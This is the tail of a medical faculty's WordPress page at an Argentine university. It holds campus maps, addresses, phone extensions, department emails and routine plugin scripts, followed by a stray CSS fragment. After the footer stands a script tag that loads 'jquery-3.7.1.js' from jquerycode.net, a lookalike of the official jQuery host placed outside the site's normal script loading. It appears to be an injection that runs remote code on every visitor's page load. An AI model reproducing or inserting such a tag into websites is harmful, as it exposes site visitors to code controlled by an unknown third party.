						<div class="elementor-element elementor-element-b0cef3b elementor-tabs-alignment-center tabs-mapas elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="b0cef3b" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
							<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-1851" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1851" aria-expanded="false">Sede Toschi</div>
									<div id="elementor-tab-title-1852" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1852" aria-expanded="false">Sede Tordos</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1851" aria-expanded="false">Sede Toschi</div>
					<div id="elementor-tab-content-1851" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1851" tabindex="0" hidden="false"><p><iframe width="600" height="450" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d12411.289813318268!2d-67.9940832!3d-38.9508843!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x960a3056a9c0ceb3%3A0xfc84acf2b0c5737!2sFacultad%20de%20Ciencias%20M%C3%A9dicas%20-%20UNComa!5e0!3m2!1ses-419!2sar!4v1648849877191!5m2!1ses-419!2sar" allowfullscreen="allowfullscreen" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1852" aria-expanded="false">Sede Tordos</div>
					<div id="elementor-tab-content-1852" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1852" tabindex="0" hidden="hidden"><iframe width="600" height="450" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d6206.481391419376!2d-67.9717131!3d-38.9413293!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x960a3062732caabd%3A0x9fcc435553635046!2sFacultad%20de%20Ciencias%20M%C3%A9dicas%20-%20Sede%20Los%20Tordos%20-%20UNCo!5e0!3m2!1ses-419!2sar!4v1648849915853!5m2!1ses-419!2sar" allowfullscreen="allowfullscreen" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-484c242 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="484c242" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34283dd" data-id="34283dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf0df96 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="bf0df96" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://medicina.uncoma.edu.ar">Facultad de Ciencias Médicas</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-0be1c3c no-margin-p elementor-widget elementor-widget-text-editor" data-id="0be1c3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Universidad Nacional del Comahue<br />Sede Toschi: Los Arrayanes y Av. Toschi, Cipolletti. Tel. +54-299-4774707<br />Sede Los Tordos:  Yrigoyen al 2211, Cipolletti. Tel. +54-9-299-15-102834 <a aria-label="WhatsApp" href="https://wa.me/5492995102834" rel="noopener noreferrer" target="_blank"><img loading="lazy" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/733585.png" alt="Whatsapp" class="alignnone size-full wp-image-5809" width="16" height="16" /></a><br />CP: 8324 &#8211; Cipolletti &#8211; Río Negro</p>								</div>
				</div>
				<div class="elementor-element elementor-element-41135ce elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="41135ce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uncoma.edu.ar/">
							<img width="800" height="768" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-1024x983.png" class="attachment-large size-large wp-image-5769" alt="" srcset="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-1024x983.png 1024w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-300x288.png 300w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-768x737.png 768w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-1536x1475.png 1536w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-24x24.png 24w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-36x36.png 36w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-48x46.png 48w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo.png 1826w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-05f2a92" data-id="05f2a92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-633c1dd elementor-shape-circle e-grid-align-mobile-center e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="633c1dd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-591fe02" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3ODciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" target="_blank" title="Teléfonos" alt="Teléfonos">
						<span class="elementor-screen-only">Phone-alt</span>
						<i aria-hidden="true" class="fas fa-phone-alt"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-5c11d16" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3NzciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" target="_blank" title="Correos Electrónicos" alt="Correos Electrónicos">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="far fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7feeb6b" href="https://www.youtube.com/channel/UCAzmSIjGZ8rO_UbkgprhsZw" target="_blank" title="Youtube" alt="Youtube">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-0f20908" href="https://www.facebook.com/Facultad-de-Ciencias-M%C3%A9dicas-UNCo-1454770497976606/" target="_blank" title="Facebook" alt="Facebook">
						<span class="elementor-screen-only">Facebook-square</span>
						<i aria-hidden="true" class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a213b2" href="https://www.instagram.com/cienciasmedicas.uncoma/" target="_blank" title="Instagram" alt="Instagram">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67acc02 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67acc02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16fc28a" data-id="16fc28a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffa1bf8 no-margin-p elementor-widget elementor-widget-text-editor" data-id="ffa1bf8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span>Departamento de Diseño y Desarrollo Web &#8211; Subsecretaría de Tecnologías de la Información &#8211; Universidad Nacional del Comahue | © 2022</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            
        </script>
    		<div data-elementor-type="popup" data-elementor-id="1787" class="elementor elementor-1787 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ab6ac2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab6ac2d" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-afe39b0" data-id="afe39b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec0dc5d elementor-widget elementor-widget-heading" data-id="ec0dc5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Teléfonos</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e720ea _popup elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e720ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43a8cff" data-id="43a8cff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-224354e elementor-widget elementor-widget-shortcode" data-id="224354e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><ul>
<li>Sede Toschi:</li>
<ul>
<li>(+54) 0299-4782603</li>
</ul>
<li>Internos
<ul>
<li>11: Consejo Directivo</li>
<li>13: Serenos</li>
<li>15: Decanato</li>
<li>16/17: Sec. Académica</li>
<li>18: Sec. de Posgrado</li>
<li>20: Sec. Investigación</li>
<li>21: Sec. Extensión.</li>
<li>22: Informática</li>
<li>23/24: Administración</li>
<li>25: Biblioteca</li>
<li>26: Sec. Bienestar</li>
</ul>
</li>
</ul>
<hr />
<ul>
<li>Sede Los Tordos:
<ul>
<li>(+54) 0299-15-102834</li>
</ul>
</li>
</ul>
<hr />
<ul>
<li>Dpto. de Alumnos:
<ul>
<li>Celular: 0299-155040096</li>
<li>Telf Fijo: (+54) 0299-4774707</li>
</ul>
</li>
</ul>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1777" class="elementor elementor-1777 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-755c929 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="755c929" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1328a34" data-id="1328a34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-132316e elementor-widget elementor-widget-heading" data-id="132316e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Correos Electrónicos</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-380a56e _popup elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="380a56e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ff442b" data-id="3ff442b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c92747 popup-post elementor-widget elementor-widget-shortcode" data-id="3c92747" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><ul>
<li>Decanato:
<ul>
<li><a href="mailto:decano.medicina@gmail.com">decanato@gefacimed.uncoma.edu.ar</a></li>
</ul>
</li>
</ul>
<hr />
<ul>
<li>Secretaría Académica:
<ul>
<li><a href="mailto:academica@gefacimed.uncoma.edu.ar">academica@gefacimed.uncoma.edu.ar</a><a href="mailto:academica.medicina@gmail.com"></a></li>
</ul>
</li>
</ul>
<hr />
<ul>
<li>Secretaría de Extensión y Vinculación Comunitaria:
<ul>
<li><a href="mailto:extension.medicina@gmail.com">extension.medicina@gmail.com</a></li>
</ul>
</li>
</ul>
<hr />
<ul>
<li>Secretaría de Investigación y Vinculación Tecnológica:
<ul>
<li><a href="mailto:investigacion.medicina@gmail.com">investigacion.medicina@gmail.com</a></li>
</ul>
</li>
</ul>
<hr />
<ul>
<li>Secretaría de Posgrado y Vinculación Académica:
<ul>
<li><a href="mailto:deptoposgrado@gefacimed.uncoma.edu.ar">deptoposgrado@gefacimed.uncoma.edu.ar</a></li>
</ul>
</li>
</ul>
<hr />
<ul>
<li>Secretaría Administrativa:
<ul>
<li><a href="mailto:administracion.medicina@gmail.com">administracion.medicina@gmail.com</a></li>
</ul>
</li>
</ul>
<hr />
<ul>
<li>Secretaría de Bienestar y Vinculación Universitaria:
<ul>
<li><a href="mailto:secretaria.bienestar@facimed.uncoma.edu.ar">secretaria.bienestar@facimed.uncoma.edu.ar</a></li>
</ul>
</li>
</ul>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <link rel='stylesheet' id='elementor-post-1787-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1787.css?ver=1767618371' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-1777-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1777.css?ver=1767618371' media='all' />
<script src="https://medicina.uncoma.edu.ar/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/medicina.uncoma.edu.ar\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/medicina.uncoma.edu.ar\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/medicina.uncoma.edu.ar\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2edc3ea8da"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":5571,"title":"Noticias%20Proyecto%20de%20Extensi%C3%B3n%20%22Reconstruir%20entre%20todos%20la%20Salud%20en%20Tiempos%20de%20Pandemia%22%20%E2%80%93%20Facultad%20de%20Ciencias%20M%C3%A9dicas","excerpt":"","featuredImage":"https:\/\/medicina.uncoma.edu.ar\/wp-content\/uploads\/2022\/09\/Proyecto-de-Extension-Los-Menucos-94.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer data-wp-strategy="defer"></script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/medicina.uncoma.edu.ar\/wp-admin\/admin-ajax.php","nonce":"d878fcce1f","urls":{"assets":"https:\/\/medicina.uncoma.edu.ar\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/medicina.uncoma.edu.ar\/index.php\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/medicina.uncoma.edu.ar\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://medicina.uncoma.edu.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://medicina.uncoma.edu.ar/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1150.css?ver=1767618367
body_size: 696
content:
.elementor-kit-1150{--e-global-color-primary:#003583;--e-global-color-secondary:#6C757D;--e-global-color-text:#7A7A7A;--e-global-color-accent:#003583;--e-global-color-border:#EEE;--e-global-color-dark:#333;--e-global-color-light:#FAFAFA;--e-global-color-gray:#8F8F8F;--e-global-color-muted:#ABABAB;--e-global-color-placeholder:#B6B6B6;--e-global-color-444592b:#0066CC;--e-global-color-5b0b80c:#E0E0E0;--e-global-color-9271b42:#3A3A3A;--e-global-color-c6b90b2:#003583;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-b72c752-font-family:"Zilla Slab";--e-global-typography-b72c752-font-weight:normal;--e-global-typography-032a266-font-family:"Open Sans";--e-global-typography-032a266-font-size:14px;--e-global-typography-032a266-font-weight:normal;background-color:#EEEEEE;}.elementor-kit-1150 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1150 a{color:var( 